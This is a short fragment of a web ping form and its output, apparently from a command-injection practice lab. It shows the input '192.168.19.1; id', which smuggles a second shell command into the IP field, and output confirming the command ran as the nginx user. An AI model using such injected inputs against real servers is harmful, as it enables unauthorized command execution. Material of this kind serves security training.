 Here, please enter the target IP address!
192.168.19.1;
ping
保存的数据
192.168.19.1; id
bytes of data.
ttl=64 time=0.625 ms
ttl=64 time=0.632 ms
64 bytes from 192.168.19.1: icmp_seq=3 ttl=64 time=0.529 ms
64 bytes from 192.168.19.1: icmp_seq=4 ttl=64 time=0.604 ms
--- 192.168.19.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.529/0.597/0.632/0.047 ms
uid=997(nginx) gid=995(nginx) groups=995(nginx)